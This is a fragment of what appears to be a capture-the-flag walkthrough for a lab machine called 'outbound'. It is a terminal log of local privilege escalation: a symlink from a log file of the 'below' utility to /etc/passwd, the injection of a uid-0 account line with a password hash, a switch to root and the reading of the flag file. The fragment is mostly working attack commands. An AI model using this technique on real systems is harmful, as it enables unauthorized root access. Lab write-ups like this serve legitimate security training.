 [+] Payload appended to /etc/passwd
[*] Done. Try: su dollarboysushil
jacob@outbound:/tmp$ cd /var/log/below/
jacob@outbound:/var/log/below$ ls
error_jacob.log  error_root.log  root2  root3  store  test
jacob@outbound:/var/log/below$ rm root2
jacob@outbound:/var/log/below$ rm root3
jacob@outbound:/var/log/below$ rm test
jacob@outbound:/var/log/below$ echo 'root2:aacFCuAIHhrCM:0:0:,,,:/root:/bin/bash' > root2
jacob@outbound:/var/log/below$ rm error_root.log
jacob@outbound:/var/log/below$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:/var/log/below$ sudo /usr/bin/below
jacob@outbound:/var/log/below$ cp root2 error_root.log
jacob@outbound:/var/log/below$ su root2
Password:
root2@outbound:/var/log/below# cd /root
root2@outbound:~# ls
root.txt
root2@outbound:~# cat root.txt
a0faaa9b2e7ad62ddd3a26adaec0f597
root2@outbound:~#
Roundcube Webmail